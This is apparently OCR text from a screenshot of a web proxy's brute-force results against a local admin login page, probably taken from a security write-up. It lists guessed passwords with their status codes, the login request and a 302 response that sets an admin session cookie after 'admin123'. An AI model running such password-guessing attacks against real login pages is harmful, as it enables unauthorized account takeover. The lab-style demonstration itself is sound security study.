 6 888888 200
7 admin123 302
8 admin888 200
9 admin123456 200
10 admin. 200
11 admin.. 200
Request Response
Raw Params Headers Hex
POST /admin/index.php?action=login HTTP
Host: 127.0.0.1:81
Content-Length: 36
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml
Origin: http://127.0.0.1:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sun, 29 Oct 2017 03:28:39 GMT
Server: Apache/2.4.17 (Win32) OpenSSL/1.0.2d PHP/5.6.21
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
EM_AUTHCOOKIE_P0Y9xNiJV9ZUWjRsWysCBnXNsglF5WYD=admin%7C%7C8510bf5fbc0383d90c55b87e32c04f97;
path=/
Location: ./
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
零组资料文库